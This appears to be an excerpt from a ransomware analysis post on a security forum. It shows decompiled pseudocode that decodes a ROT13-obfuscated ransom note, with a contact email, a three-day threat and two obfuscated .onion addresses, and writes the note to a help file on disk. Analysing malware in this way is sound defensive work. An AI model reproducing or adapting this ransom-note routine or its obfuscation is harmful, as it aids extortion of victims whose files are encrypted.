 16 v1 = this;
17 SetErrorMode(1u);
18 qmemcpy(
19 &String2,
20 L" !!!Nyy lbhe svyrf ner rapelcgrq!!!\r\n"
21 "Jung gb qrpvcure jevgr ba znvy nycun2018n@nby.pbz\r\n"
22 "Qb abg zbir be qryrgr svyrf!!!!\r\n"
23 "---- Lbhe VQ: %f ----\r\n"
24 "!!! Lbh unir 3 qnlf bgurejvfr lbh jvyy ybfr nyy lbhe qngn.!!!",
25 0x19Cu);
26 _DecryptString(&String2);
27 lstrcpyW(&String1, &String2);
28 lstrcpyW(&v11, L"fhccbegkktorsq7p.bavba");
29 lstrcpyW(&v10, L"fhccbegwl2kiiqzk.bavba");
30 _DecryptString(&v11);
31 _DecryptString(&v10);
32 wsprintfW(&FileName, L"%s\\_HELP_INSTRUCTIONS_.TXT", v1);
33 v6 = GlobalAlloc(0x40u, 0x104u);
34 sub_403940(&v6);
35 wsprintfW(&Buffer, &String1, v6);
36 v2 = CreateFileW(&FileName, 0x80000000, 1u, 0, 3u, 0, 0);
37 if ( v2 == (HANDLE)-1 )
38 {
39 NumberOfBytesWritten = 0;
40 result = CreateFileW(&FileName, 0x40000000u, 2u, 0, 4u, 0x80u, 0);
41 v3 = result;
42 if ( result != (HANDLE)-1 )
43 {
44 WriteFile(result, &Buffer, 2 * wcslen(&Buffer), &NumberOfBytesWritten, 0);
45 result = (HANDLE)CloseHandle(v3);
46 }
47 }
48 else
49 {
50 result = (HANDLE)CloseHandle(v2);
先知社区